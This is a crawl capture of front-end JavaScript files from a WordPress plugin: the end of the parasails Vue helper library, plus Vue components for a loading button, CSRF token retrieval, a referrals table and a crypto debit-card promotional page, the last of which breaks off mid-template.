        // ^^Note: "detected-mobile" means ANY mobile OS/device (handset or tablet)
        //  [?] https://github.com/lancedikson/bowser/tree/6bbdaf99f0b36cf3a7b8a14feb0aa60d86d7e0dd#device-flags
        if (bowser.ios) {
          bowserSniffClasses += ' '+SNIFFER_CSS_CLASS_PREFIX+'ios';
        } else if (bowser.android) {
          bowserSniffClasses += ' '+SNIFFER_CSS_CLASS_PREFIX+'android';
        } else if (bowser.windowsphone) {
          bowserSniffClasses += ' '+SNIFFER_CSS_CLASS_PREFIX+'windowsphone';
        }

        if (bowser.tablet) {
          bowserSniffClasses += ' '+SNIFFER_CSS_CLASS_PREFIX+'tablet';
        } else if (bowser.mobile) {
          bowserSniffClasses += ' '+SNIFFER_CSS_CLASS_PREFIX+'handset';
        }
      }
      else {
        // Otherwise we're not on a mobile OS/browser/device.
        // But we can at least get a bit more intell on what's up:
        if (bowser.mac) {
          bowserSniffClasses += ' '+SNIFFER_CSS_CLASS_PREFIX+'mac';
        } else if (bowser.windows) {
          bowserSniffClasses += ' '+SNIFFER_CSS_CLASS_PREFIX+'windows';
        } else if (bowser.linux) {
          bowserSniffClasses += ' '+SNIFFER_CSS_CLASS_PREFIX+'linux';
        }
      }
    }//ﬁ

    // If we have jQuery available, then as soon as the DOM is ready, and if
    // appropriate based on browser device sniffing, attach special classes to
    // the <body> element.
    if ($ && bowserSniffClasses) {
      $(function(){
        $('body').addClass(bowserSniffClasses);
      });//_∏_
    }//ﬁ

    // Wrap the `mounted` LC:
    var customMountedLC;
    if (def.mounted) {
      customMountedLC = def.mounted;
    }//ﬁ
    def.mounted = function(){

      // Similar to above, attach special classes to the page script's top-level
      // DOM element, now that it has been mounted (again, only if appropriate
      // based on browser device sniffing, and only if jQuery is available.)
      if ($ && bowserSniffClasses) {
        this.$get().addClass(bowserSniffClasses);
      }//ﬁ

      // Then call the original, custom "mounted" function, if there was one.
      if (customMountedLC) {
        customMountedLC.apply(this, []);
      }
    };//ƒ

    // Automatically attach `pageName` to `data`, for convenience.
    if (def.data && def.data.pageName) { throw new Error('Page script definition contains `data` with a `pageName` key, but you\'re not allowed to override that'); }
    def.data = _.extend({
      pageName: pageName
    }, def.data||{});

    // Attach `goto` method, for convenience.
    if (def.methods && def.methods.goto) { throw new Error('Page script definition contains `methods` with a `goto` key-- but you\'re not allowed to override that'); }
    def.methods = def.methods || {};
    if (VueRouter) {
      var _virtualPagesRegExp = def.virtualPagesRegExp;
      def.methods.goto = function (rootRelativeUrlOrOpts){
        // FUTURE: add support for using '../' without reloading the page
        // (even though it doesn't technicaly match the regexp)
        if (!_virtualPagesRegExp || (_.isString(rootRelativeUrlOrOpts) && !rootRelativeUrlOrOpts.match(_virtualPagesRegExp))) {
          window.location = rootRelativeUrlOrOpts;
        } else {
          return this.$router.push(rootRelativeUrlOrOpts);
        }
      };
    }
    else {
      def.methods.goto = function (){ throw new Error('Cannot use .goto() method because, at the time when this page script was registered, VueRouter did not exist on the page yet. (If you\'re using Sails, please check dependency loading order in pipeline.js and make sure VueRouter is getting brought in before `parasails`.)'); };
    }

    // If virtualPages-related stuff was specified, check usage and tolerate shorthand.
    if (def.virtualPages === undefined) {
      if (def.virtualPagesRegExp) {
        def.virtualPages = true;
      }
    } else if (_.isObject(def.virtualPages) && !_.isArray(def.virtualPages) && !_.isFunction(def.virtualPages)) {
      throw new Error('This usage of `virtualPages` (as a dictionary) is no longer supported.  Instead, please use `virtualPages: true`.  [?] https://sailsjs.com/support');
      // (^^ old implementation removed in https://github.com/mikermcneil/parasails/commit/20af5992097de788b58ae2cb517675f235798879)
    } else if (!_.isBoolean(def.virtualPages)) {
      throw new Error('Cannot use `virtualPages` because the specified value doesn\'t match any recognized meaning.  Please specify either `true` (for the default handling) or a dictionary of client-side routing rules.');
    }//ﬁ
    if (def.virtualPages && def.router) { throw new Error('Cannot specify both `virtualPages` AND an actual Vue `router`!  Use one or the other.'); }
    if (def.router && !VueRouter) { throw new Error('Cannot use `router`, because that depends on the Vue Router.  But `VueRouter` does not exist on the page yet.  (If you\'re using Sails, please check dependency loading order in pipeline.js and make sure the VueRouter plugin is getting brought in before `parasails`.)'); }
    if (!def.virtualPages && def.html5HistoryMode !== undefined) { throw new Error('Cannot specify `html5HistoryMode` without also specifying `virtualPages`!'); }
    if (!def.virtualPages && def.beforeEach !== undefined) { throw new Error('Cannot specify `beforeEach` without also specifying `virtualPages`!'); }
    if ((def.beforeNavigate || def.afterNavigate) && def.virtualPages !== true) { throw new Error('Cannot specify `beforeNavigate` or `afterNavigate` unless you set `virtualPages: true`!'); }

    // If `virtualPages: true` was specified, then use reasonable defaults:
    //
    // > Note: This assumes that, somewhere within the parent page's template, there is:
    // > ```
    // > <router-view></router-view>
    // > ```
    if (def.virtualPages === true) {
      if (!VueRouter) { throw new Error('Cannot use `virtualPages`, because it depends on the Vue Router.  But `VueRouter` does not exist on the page yet.  (If you\'re using Sails, please check dependency loading order in pipeline.js and make sure the VueRouter plugin is getting brought in before `parasails`.)'); }
      if (def.beforeEach !== undefined) { throw new Error('Cannot specify `virtualPages: true` AND `beforeEach` at the same time!'); }
      if (!def.virtualPagesRegExp && def.html5HistoryMode === 'history') { throw new Error('If `html5HistoryMode: \'history\'` is specified, then virtualPagesRegExp must also be specified!'); }
      if (def.virtualPagesRegExp && !_.isRegExp(def.virtualPagesRegExp)) { throw new Error('Invalid `virtualPagesRegExp`: If specified, this must be a regular expression -- e.g. `/^\/manage\/access\/?([^\/]+)?/`'); }
      if (def.html5HistoryMode === undefined) {
        if (def.virtualPagesRegExp) {
          def.html5HistoryMode = 'history';
        } else {
          def.html5HistoryMode = 'hash';
        }
      } else if (def.html5HistoryMode !== 'history' && def.html5HistoryMode !== 'hash') { throw new Error('Invalid `html5HistoryMode`: If specified, this must be either "history" or "hash".'); }

      // Check for <router-view> element
      // (to provide a better error msg if it was omitted)
      var customBeforeMountLC;
      if (def.beforeMount) {
        customBeforeMountLC = def.beforeMount;
      }//ﬁ
      def.beforeMount = function(){

        // Inject additional code to check for <router-view> element:
        // console.log('this.$find(\'router-view\').length', this.$find('router-view').length);
        if (this.$find('router-view').length === 0) {
          throw new Error(
            'Cannot mount this page with `virtualPages: true` because no '+
            '<router-view> element exists in this page\'s HTML.\n'+
            'Please be sure the HTML includes:\n'+
            '\n'+
            '```\n'+
            '<router-view></router-view>\n'+
            '```\n'
          );
        }//•

        // Then call the original, custom "beforeMount" function, if there was one.
        if (customBeforeMountLC) {
          customBeforeMountLC.apply(this, []);
        }
      };//ƒ

      if (def.methods._handleVirtualNavigation) {
        throw new Error('Could not use `virtualPages: true`, because a conflicting `_handleVirtualNavigation` method is defined.  Please remove it, or do something else.');
      }

      // Set up local variables to refer to things in `def`, since it will be changing below.
      var pathMatchingRegExp;
      if (def.html5HistoryMode === 'history') {
        pathMatchingRegExp = def.virtualPagesRegExp;
      } else {
        pathMatchingRegExp = /.*/;
      }

      var beforeNavigate = def.beforeNavigate;
      var afterNavigate = def.afterNavigate;

      // Now modify the definition's methods and remove all relevant top-level props understood
      // by parasails (but not by Vue.js) to avoid creating any weird additional dependence on
      // parasails features beyond the expected usage.
      def.methods = _.extend(def.methods||{}, {
        _handleVirtualNavigation: function(virtualPageSlug){

          if (beforeNavigate) {
            var resultFromBeforeNavigate = beforeNavigate.apply(this, [ virtualPageSlug ]);
            if (resultFromBeforeNavigate === false) {
              return false;
            }//•
          }

          this.virtualPageSlug = virtualPageSlug;

          // console.log('navigate!  Got:', arguments);
          // console.log('Navigated. (Set `this.virtualPageSlug=\''+virtualPageSlug+'\'`)');

          if (afterNavigate) {
            afterNavigate.apply(this, [ virtualPageSlug ]);
          }

        }
      });

      // Automatically attach `virtualPageSlug` to `data`, for convenience.
      if (def.data && def.data.virtualPageSlug !== undefined && !_.isString(def.data.virtualPageSlug)) {
        throw new Error('Page script definition contains `data` with a `virtualPageSlug` key, but you\'re not allowed to set that yourself unless you use a string.  (And this is set to a non-string value: '+def.data.virtualPageSlug+')');
      } else if (def.data && def.data.virtualPageSlug === undefined) {
        def.data = _.extend({
          virtualPageSlug: undefined
        }, def.data||{});
      }//ﬁ

      // Now we'll replace `virtualPages` in our def with the thing that VueRouter actually expects:
      def = _.extend({
        router: new VueRouter({
          mode: def.html5HistoryMode,
          routes: [
            {
              path: '*',
              component: (function(){
                var vueComponentDef = {
                  render: function(){},
                  beforeRouteUpdate: function (to,from,next){
                    // this.$emit('navigate', to.path); <<old way
                    var path = to.path;
                    var matches = path.match(pathMatchingRegExp);
                    if (!matches) {
                      var err =new Error('Could not match current URL path (`'+path+'`) as a virtual page.  Please check the `virtualPagesRegExp` -- e.g. `/^\/foo\/bar\/?([^\/]+)?/`');
                      err.code = 'E_DID_NOT_MATCH_REGEXP';
                      throw err;
                    }//•

                    // console.log('this.$parent', this.$parent);
                    this.$parent._handleVirtualNavigation(matches[1]||'');
                    // this.$emit('navigate', {
                    //   rawPath: path,
                    //   virtualPageSlug: matches[1]||''
                    // });
                    return next();
                  },
                  mounted: function(){
                    // this.$emit('navigate', this.$route.path); <<old way
                    var path = this.$route.path;
                    var matches = path.match(pathMatchingRegExp);
                    if (!matches) {
                      var err =new Error('Could not match current URL path (`'+path+'`) as a virtual page.  Please check the `virtualPagesRegExp` -- e.g. `/^\/foo\/bar\/?([^\/]+)?/`');
                      err.code = 'E_DID_NOT_MATCH_REGEXP';
                      throw err;
                    }//•

                    this.$parent._handleVirtualNavigation(matches[1]||'');
                    // this.$emit('navigate', {
                    //   rawPath: path,
                    //   virtualPageSlug: matches[1]||''
                    // });
                  }
                };
                // Expose extra methods on virtual page script, if jQuery is available.
                _exposeBonusMethods(vueComponentDef, 'virtual page');

                // Make sure none of the specified Vue methods are defined with any naughty arrow functions.
                _wrapMethodsAndVerifyNoArrowFunctions(vueComponentDef, 'virtual page');

                return vueComponentDef;
              })()
            }
          ],
        })
      }, _.omit(def, ['virtualPages', 'virtualPagesRegExp', 'html5HistoryMode', 'beforeNavigate', 'afterNavigate']));
    }//ﬁ  </ def has `virtualPages` enabled >

    // Construct Vue instance for this page script.
    var vm = new Vue(def);

    return vm;

  };//ƒ



  /**
   * parasails.util.isMobile()
   *
   * Detect whether this is being accessed from a mobile browser/OS, which might
   * be a handset device (iPhone, etc.) OR a tablet device (iPad, etc.)
   *
   * > This relies on `bowser.mobile||bowser.tablet`.
   *
   * @returns {Boolean}
   */
  parasails.util.isMobile = function(){

    // If `bowser` is not available, throw an error.
    if(!bowser) {
      throw new Error('Cannot detect mobile-ness, because `bowser` global does not exist on the page yet. '+
        '(If you\'re using Sails, please check dependency loading order in pipeline.js and make sure '+
        'the Bowser library is getting brought in before `parasails`. If you have not included Bowser '+
        'in your project, you can find it at https://github.com/lancedikson/bowser/releases)');
    }

    return (!!bowser.mobile) || (!!bowser.tablet);

  };//ƒ
  // An extra alias, for convenience:
  parasails.isMobile = parasails.util.isMobile;


  /**
   * parasails.util.isValidEmailAddress()
   *
   * Determine whether the given value is a valid email address.
   *
   * > This code is taken directly from validator.js / anchor.
   * > It is implemented as a built-in, organic utility that may be overwritten
   * > in userland if desired.
   *
   * @param {String} value
   *
   * @returns {Boolean}
   */

  parasails.util.isValidEmailAddress = function(value){
    if (!value || typeof value !== 'string') { return false; }
    /* eslint-disable */
    return (function(){function _isByteLength(str,min,max){var len=encodeURI(str).split(/%..|./).length-1;return len>=min&&(typeof max==='undefined'||len<=max)}
    var emailUserUtf8Part=/^[a-z\d!#\$%&'\*\+\-\/=\?\^_`{\|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+$/i;var quotedEmailUserUtf8=/^([\s\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|(\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*$/i;function _isFQDN(str){var options={require_tld:!0,allow_underscores:!1,allow_trailing_dot:!1};if(options.allow_trailing_dot&&str[str.length-1]==='.'){str=str.substring(0,str.length-1)}
    var parts=str.split('.');if(options.require_tld){var tld=parts.pop();if(!parts.length||!/^([a-z\u00a1-\uffff]{2,}|xn[a-z0-9-]{2,})$/i.test(tld)){return!1}}
    for(var part,i=0;i<parts.length;i++){part=parts[i];if(options.allow_underscores){if(part.indexOf('__')>=0){return!1}
    part=part.replace(/_/g,'')}
    if(!/^[a-z\u00a1-\uffff0-9-]+$/i.test(part)){return!1}
    if(/[\uff01-\uff5e]/.test(part)){return!1}
    if(part[0]==='-'||part[part.length-1]==='-'||part.indexOf('---')>=0){return!1}}
    return!0};return function(str){var parts=str.split('@'),domain=parts.pop(),user=parts.join('@');var lower_domain=domain.toLowerCase();if(lower_domain==='gmail.com'||lower_domain==='googlemail.com'){user=user.replace(/\./g,'').toLowerCase()}
    if(!_isByteLength(user,0,64)||!_isByteLength(domain,0,256)){return!1}
    if(!_isFQDN(domain)){return!1}
    if(user[0]==='"'){user=user.slice(1,user.length-1);return quotedEmailUserUtf8.test(user)}
    var pattern=emailUserUtf8Part;var user_parts=user.split('.');for(var i=0;i<user_parts.length;i++){if(!pattern.test(user_parts[i])){return!1}}
    return!0}})()(value);
    /* eslint-enable */
  };//ƒ


  /**
   * parasails.utils
   *
   * A permanent alias for `parasails.util`.
   *
   * (Everyone gets these mixed up.)
   *
   * @type {:Dictionary}
   */

  parasails.utils = parasails.util;



  return parasails;

}, function (global, factory) {
  var Vue;
  var _;
  var VueRouter;
  var $;
  var bowser;

  //˙°˚°·.
  //‡CJS  ˚°˚°·˛
  if (typeof exports === 'object' && typeof module !== 'undefined') {
    var _require = require;// eslint-disable-line no-undef
    var _module = module;// eslint-disable-line no-undef
    // required deps:
    Vue = _require('vue');
    _ = _require('lodash');
    // optional deps:
    try { VueRouter = _require('vue-router'); } catch (e) { if (e.code === 'MODULE_NOT_FOUND') {/* ok */} else { throw e; } }
    try { $ = _require('jquery'); } catch (e) { if (e.code === 'MODULE_NOT_FOUND') {/* ok */} else { throw e; } }
    try { bowser = _require('bowser'); } catch (e) { if (e.code === 'MODULE_NOT_FOUND') {/* ok */} else { throw e; } }
    // export:
    _module.exports = factory(Vue, _, VueRouter, $, bowser);
  }
  //˙°˚°·
  //‡AMD ˚¸
  else if(typeof define === 'function' && define.amd) {// eslint-disable-line no-undef
    // Register as an anonymous module.
    define([], function () {// eslint-disable-line no-undef
      // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
      // FUTURE: maybe use optional dep. loading here instead?
      // e.g.  `function('vue', 'lodash', 'vue-router', 'jquery')`
      // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
      // required deps:
      if (!global.Vue) { throw new Error('`Vue` global does not exist on the page yet. (If you\'re using Sails, please check dependency loading order in pipeline.js and make sure the Vue.js library is getting brought in before `parasails`.)'); }
      Vue = global.Vue;
      if (!global._) { throw new Error('`_` global does not exist on the page yet. (If you\'re using Sails, please check dependency loading order in pipeline.js and make sure the Lodash library is getting brought in before `parasails`.)'); }
      _ = global._;
      // optional deps:
      VueRouter = global.VueRouter || undefined;
      $ = global.$ || global.jQuery || undefined;
      bowser = global.bowser || undefined;

      // So... there's not really a huge point to supporting AMD here--
      // except that if you're using it in your project, it makes this
      // module fit nicely with the others you're using.  And if you
      // really hate globals, I guess there's that.
      // ¯\_(ツ)_/¯
      return factory(Vue, _, VueRouter, $, bowser);
    });//ƒ
  }
  //˙°˚˙°·
  //‡NUDE ˚°·˛
  else {
    // required deps:
    if (!global.Vue) { throw new Error('`Vue` global does not exist on the page yet. (If you\'re using Sails, please check dependency loading order in pipeline.js and make sure the Vue.js library is getting brought in before `parasails`.)'); }
    Vue = global.Vue;
    if (!global._) { throw new Error('`_` global does not exist on the page yet. (If you\'re using Sails, please check dependency loading order in pipeline.js and make sure the Lodash library is getting brought in before `parasails`.)'); }
    _ = global._;
    // optional deps:
    VueRouter = global.VueRouter || undefined;
    $ = global.$ || global.jQuery || undefined;
    bowser = global.bowser || undefined;
    // export:
    if (global.parasails) { throw new Error('Conflicting global (`parasails`) already exists!'); }
    global.parasails = factory(Vue, _, VueRouter, $, bowser);
  }
});//…)
});


--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/js/components/ajax-button.component.js?ver=6.3.7
body_size: 477
content:
/**
 * <ajax-button>
 * -----------------------------------------------------------------------------
 * A button with a built-in loading spinner.
 *
 * @type {Component}
 *
 * @event click   [emitted when clicked]
 * -----------------------------------------------------------------------------
 */

// parasails.registerComponent('ajaxButton', {
jQuery(function() {

Vue.component('ajaxButton', {
// Vue.component('ajax-button', {
  //  ╔═╗╦═╗╔═╗╔═╗╔═╗
  //  ╠═╝╠╦╝║ ║╠═╝╚═╗
  //  ╩  ╩╚═╚═╝╩  ╚═╝
  props: [
    'syncing'
  ],

  //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
  //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
  //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
  data: function (){
    return {
      //…
    };
  },

  //  ╦ ╦╔╦╗╔╦╗╦
  //  ╠═╣ ║ ║║║║
  //  ╩ ╩ ╩ ╩ ╩╩═╝
  template: `
  <button @click="click()" type="submit" class=" ajax-button" :class="[syncing ? 'syncing' : '']">
    <span class="button-text" v-if="!syncing"><slot name="default">Submit</slot></span>
    <span class="button-loader clearfix" v-if="syncing">
      <slot name="syncing-state">
        <div class="loading-dot dot1"></div>
        <div class="loading-dot dot2"></div>
        <div class="loading-dot dot3"></div>
        <div class="loading-dot dot4"></div>
      </slot>
    </span>
  </button>
  `,

  //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
  //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
  //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
  beforeMount: function() {
    //…
  },
  mounted: async function(){
    //…
  },
  beforeDestroy: function() {
    //…
  },

  //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
  //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
  //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
  methods: {

    click: async function(){
      this.$emit('click');
    },

  }
});
});




--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/dependencies/csrf.js?ver=6.3.7
body_size: 300
content:
CSRF = {
    /*
        /csrfToken
    */
   token: async function()
    {
        var token = await  jQuery.get( "/wp-json/yohshow/api/v1/csrfToken" ).then( null, function( data ) {
            console.log("csrfToken",data);
            return data;
        });
        console.log("token pre",token);

        token = JSON.parse(token);
        console.log("token post",token);
        return token;

    },
    objectifyForm: function(formArray) {//serialize data function

        var returnArray = {};
        for (var i = 0; i < formArray.length; i++){
          returnArray[formArray[i]['name']] = formArray[i]['value'];
        }
        return returnArray;
    },
    timeConverter: function(UNIX_timestamp){
        var a = new Date(UNIX_timestamp * 1000);
        var months = ['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'];
        var year = a.getFullYear();
        var month = months[a.getMonth()];
        var date = a.getDate();
        var hour = a.getHours();
        var min = a.getMinutes();
        var sec = a.getSeconds();
        var time = date + ' ' + month + ' ' + year + ' ' + hour + ':' + min + ':' + sec ;
        return time;
      }
    
}

--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/tokens/referrals.component.js?ver=6.3.7
body_size: 686
content:
/**
 * <referral-table>
 * -----------------------------------------------------------------------------
 * Transaction table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */

 jQuery(document).ready(function( $ ) {

	Vue.component('referralTable', {

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      'referrals',// « referrals
      'type',// « bids or asks
    ],
  
    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
        formatType: undefined,
        formattedTimestamp: '',
        interval: undefined,
        totalBuy: 0,
        totalSell: 0,
      };
    },
  
    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <div class="row p-0 referrals">
      <div class="col-md-12">
          <table class="table table-striped" align="center">
              <thead>
              <tr>
                  <th>Type</th>
                  <th>Name</th>
                  <th>Commission</th>
                  <th class="">Status</th>
                  <th class="">Order Date</th>
              </tr>
              </thead>
              <tbody>
                  <tr v-for="referral in referrals" >
                       
                      <td>
                          <span class="type ticker-type">{{ referral.orderId.type }} </span>
                      </td>
                      <td>
                          <span class="name">{{ referral.orderId.firstName }} {{ referral.orderId.lastName}} </span>
                      </td>
                      <td>
                          <span class="payment">{{ referral.payment }} {{ referral.paymentCurrency }} </span>
                      </td>
                      <td>
                          <span class="status">{{ referral.status }} </span>
                      </td>
                      <td>
                          <span class="status"> 
                                <js-timestamp :at="referral.createdAt"></js-timestamp>
                          </span>
                      </td>
                      
                  </tr>
              </tbody>
          </table>
      </div>
    </div>
      
    `,
  
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: function() {
        console.log("referrals",this.referrals);
        console.log("buyCurrency",this.buyCurrency);
        console.log("sell",this.sell);
        console.log("this.buy",this.buy);
        console.log("this",this);
  
    },
  
  
  
    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {
  
    }
  
  });
});
  

--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/debit-cards.component.js?ver=6.3.7
body_size: 4325
content:
/**
 * <debit-cards>
 * -----------------------------------------------------------------------------
 * debitCards.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('debitCards', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
            loadingComponent:true,
            
        
            // Main syncing/loading state for this page.
            syncing: false,

            // Form data
            formData: { /* … */ },

            // For tracking client-side validation errors in our form.
            // > Has property set to `true` for each invalid property in `formData`.
            formErrors: { /* … */ },

            // Server error state for the form
            cloudError: '',
            
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝

    template: `
    <div class="debitCards-component">
        <div v-if="loadingComponent" class="text-center">

            <h1>Your account is being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingComponent" class="btn btn-primary mint">Refesh</ajax-button>


        </div>
        <div v-else="" id="card" class="debit-card" v-cloak>
          <!-- <div id="debit-card" v-cloak> -->

              <div class="container-fluid paddingLR" style="margin-top: 0px;">
                  <div class="row debit-main">
                  <div class="container">
                  <div class="row">
                  <div class="col-lg-6 debit-margin">
                  <h1 style="padding-top: 20px; color: white;">Debit Card<span class="seo-invisible-text">Yes we coin !</span>
              </h1>
                  <p style="color: white; margin-bottom: 40px;">Pay with cryptocurrency. Access to cash.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
                  <div class="btn-box">
                      <a class="MuiButtonBase-root-27 MuiButton-root-1 MuiButton-contained-12 MuiButton-containedPrimary-13 MuiButton-raised-15 MuiButton-raisedPrimary-16 btn-visitor tolowercase" tabindex="0" role="button" href="/order-card">
                          <!-- <a class="MuiButtonBase-root-27 MuiButton-root-1 MuiButton-contained-12 MuiButton-containedPrimary-13 MuiButton-raised-15 MuiButton-raisedPrimary-16 btn-visitor tolowercase" tabindex="0" role="button" href="mailto:support@unitedcoin.org"> -->
                          <span class="MuiButton-label-2">Order Now</span>
                          <span class="MuiTouchRipple-root-37"></span>
                      </a>
                  </div>
                  
                  
                  <% if(me){ %>
                      <div class="btn-box">
                          <a class="share-btn ml-3 MuiButtonBase-root-27 MuiButton-root-1 MuiButton-contained-12 MuiButton-containedPrimary-13 MuiButton-raised-15 MuiButton-raisedPrimary-16 btn-visitor tolowercase" tabindex="0" role="button" data-toggle="modal" data-target="#shareModal">
                              <!-- <a class="MuiButtonBase-root-27 MuiButton-root-1 MuiButton-contained-12 MuiButton-containedPrimary-13 MuiButton-raised-15 MuiButton-raisedPrimary-16 btn-visitor tolowercase" tabindex="0" role="button" href="mailto:support@unitedcoin.org"> -->
                              <span class="MuiButton-label-2">Share </span>
                              <span class="MuiTouchRipple-root-37"></span>
                          </a>
                      </div>
                  <% } %>
              </div>
          </div>
          </div>
          </div>
          </div>
              <div class="container">
                  <div class="displayrowchain" style="justify-content: center; align-items: center;">
                  <div style="padding: 20px;">
                  <div style="font-size: 28px; color: rgb(24, 152, 212);">Order yours</div>
              <div style="font-size: 28px; color: rgb(30, 40, 109); font-weight: bold;">today!</div>
              <div>
                  <img alt="" src="[data-uri]" style="margin-right: 10px; margin-bottom: 10px;">
                  <span>pay in store or online</span>
              </div>
              <div>
                  <img alt="" src="[data-uri]" style="margin-right: 10px; margin-bottom: 10px;">
                  <span>Earn Coinback Rewards</span>
              </div>
              <div>
                  <img alt="" src="[data-uri]" style="margin-right: 10px;">
                  <span>Load funds with the Web and Mobile App</span>
              </div>
          </div>
              <img src="/images/media/img-phone-cc.c43b1123.png" class="imgphonecc">
          </div>
          </div>
              <div class="bg-image-debit container-fluid">
                  <div class="row col-lg-12 col-md-12 col-sm-12 debit-mt50">
                  <div class="col-md-4 col-sm-6 debit-ml-30 debit-mt30">
                  <div>
                  <div>
                  <h3 class="text-center debit-h3-2">How does the card work?<span class="seo-invisible-text">Yes we coin !</span>
              </h3>
                  <p class="text-center" style="color: rgb(71, 78, 117);">Your UnitedCoin debit card connects<br>to our UnitedCoin accounts allowing<br>you to spend any currency available.</p>
              </div>
          </div>
          </div>
              <div class="col-md-4 col-sm-6 debit-mt30">
                  <div>
                  <div>
                  <h3 class="text-center debit-h3">Are there fees for using<br> the card?<span class="seo-invisible-text">Yes we coin !</span>
              </h3>
                  <p class="text-center debit-p2" style="color: rgb(71, 78, 117);">Yes there are. The ATM provider<br>may charge a fee for using the ATM<br>services. There are transaction fees<br>paid in UNITs for movement of<br>funds to the card. All fees charged<br>for card use are reimbursed monthly in UNITs.</p>
              </div>
          </div>
          </div>
              <div class="col-md-4 col-sm-6 debit-mt30">
                  <div>
                  <div>
                  <h3 class="text-center debit-h3">Where does the card<br>work?<span class="seo-invisible-text">Yes we coin !</span>
              </h3>
                  <p class="text-center" style="color: rgb(71, 78, 117);">The UnitedCoin debit card works<br>wherever MasterCard is accepted<br>worldwide.</p>
              </div>
          </div>
          </div>
          </div>
              <div class="">
                  <div class="row debit-mt50">
                  <div class="col-md-3 col-sm-6">

              </div>
              <div class="col-md-3 col-sm-6">
                  <h3 class="text-center debit-h3-3">Can I take cash out of ATMs?<span class="seo-invisible-text">Yes we coin !</span>
              </h3>
                  <p class="text-center" style="color: rgb(71, 78, 117);">Yes you can, as long as the ATM<br>accepts MasterCard.</p>
              </div>
              <div class="col-md-3 col-sm-6">
                  <h3 class="text-center debit-h3-3">How do I add funds to the card?<span class="seo-invisible-text">Yes we coin !</span>
              </h3>
